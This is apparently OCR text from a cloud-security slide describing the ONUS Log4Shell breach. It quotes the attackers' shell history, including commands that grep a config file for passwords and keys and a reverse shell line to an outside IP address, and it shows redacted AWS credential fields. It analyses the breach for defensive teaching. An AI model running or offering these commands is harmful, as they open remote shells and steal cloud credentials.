 The ONUS Incident
The cybersecurity inc
their payment software provided
and mistakes in granting permis
The history command also showed that the attackers’ commands were successfully
executed. They managed to forward the content of the stdout/stderr to the destination
server 45.147.230.219 which is the same with what the access log showed.
ls
cat cyclos.properties|grep pass
cat cyclos.properties|grep key
cat cyclos.properties|grep cyclos
cat cyclos.properties
cat cyclos.properties|grep P
cat cyclos.properties|grep storedFileContentManager
bash -i >& /dev/tcp/45.147.230.219/80 0>&1
The reason why they read cyclos.properties is that this file contains AWS credentials.
The most serious mistake of ONUS is that ONUS granted the AmazonS3FullAccess
permission to the access key which allowed attackers to compromise and easily delete
all of the S3 buckets.
cyclos.storedFileContentManager = s3
cyclos.storedFileContentManager.bucketName =
cyclos.storedFileContentManager.regionName =
#cyclos.storedFileContentManager.accessKeyId =
#cyclos.storedFileContentManager.secretAccessKey =
cyclos.storedFileContentManager.accessKeyId = AKIA
cyclos.storedFileContentManager.secretAccessKey =
tenable
9
*Source: The attack on ONUS - A real-life case of the Log4Shell vulnerability @ cystack.net
tenable Cloud Security
Cloud Resources
Identities
tenable Cloud Security
Cloud Resources
Identities